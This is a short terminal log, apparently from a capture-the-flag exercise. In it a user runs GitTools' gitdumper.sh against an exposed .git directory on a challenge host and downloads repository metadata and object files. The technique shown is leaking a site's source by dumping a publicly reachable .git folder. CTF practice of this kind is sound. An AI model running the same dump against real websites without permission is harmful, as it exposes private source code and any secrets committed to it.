 osword@fighting:~/Desktop/ctftools/GitHack-master$ ./gitdumper.sh http://6654a9341bbe47b0a6e16d0c4a94deac39160cc4f2a4482f.changame.ichunqiu.com/Challenges/.git/ newres
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating newres/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[+] Downloaded: objects/ab/bbdcc032c8e76087f2daf593f423f74857b0cf
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/25/a4a898b1a45412a538a7baa868bc406c1d8ba9
[+] Downloaded: objects/73/4d08bfd094afa3372b997bf1c71412c1afc7d9
[+] Downloaded: objects/15/56a1d651526780ecd22db22681619e4ce6aa4b
[+] Downloaded: objects/49/4a75f8b3c397e8da52e3ff82ddc4bf1bc47f17
[+] Downloaded: objects/12/c6ddf4af0a5542c1cf6a9ab19b4231c1fd9a88
[+] Downloaded: objects/da/06087a0b893ddb6b6c857e53ce4387c96785ab
[+] Downloaded: objects/91/f484f48636ad81306b7febd33c73d8471b88a4
[+] Downloaded: objects/91/3a622a8a548a6f38767c559dfd64017000756c
[+] Downloaded: objects/b1/e8dde92baf2e1e9a0d6d4f978ff1e5943d73a1
[+] Downloaded: objects/91/eb7d06c3c2e3b4260270c008b3bc2fb31fdb53
[+] Downloaded: objects/b6/935c32a58b99f4ef72e76fb057655031fc5c68
[+] Downloaded: objects/69/eaa876b7c0ec09169133a0cece4ef4622377f2
[+] Downloaded: objects/9d/2fd91fbf2fc8a78383c52d9966c3cf03fc0b4b
[+] Downloaded: objects/88/54e23055a5d895157ee4df3e9f38e1e16f5e99
[+] Downloaded: objects/d0/632969351d8329c6bdc1cac5e30b7d20fa8c82
[+] Downloaded: objects/20/c774a517f7ee2d74379ca23d80c200e887eac3
[+] Downloaded: objects/8e/ea16e9d5eb33212ca9f92f14c30c15b2338560
[+] Downloaded: objects/10/b78822b66c0ae88ad2f7837797fba7c55c4e0b
[+] Downloaded: objects/a5/ea8f33599400a1622e06d2052593de79c57716
[+] Downloaded: objects/5e/65386ff89b68568f0ddea4c4d7ed12b736dd07
[+] Downloaded: objects/bd/049e0081dbaba2311310b908e4b57cfe961c78
osword@fighting:~/Desktop/ctftools/GitHack-master$ ls